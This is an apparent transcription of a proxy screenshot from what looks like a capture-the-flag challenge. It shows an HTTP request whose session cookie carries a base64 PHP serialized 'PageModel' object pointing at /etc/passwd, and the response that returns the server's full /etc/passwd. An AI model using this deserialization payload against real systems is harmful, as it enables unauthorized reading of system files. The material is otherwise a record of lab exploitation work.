 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 165.232.98.94:30318
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30=
9 Upgrade-Insecure-Requests : 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 04 Feb 2023 07:49:32 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.4.15
7 Content-Length : 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38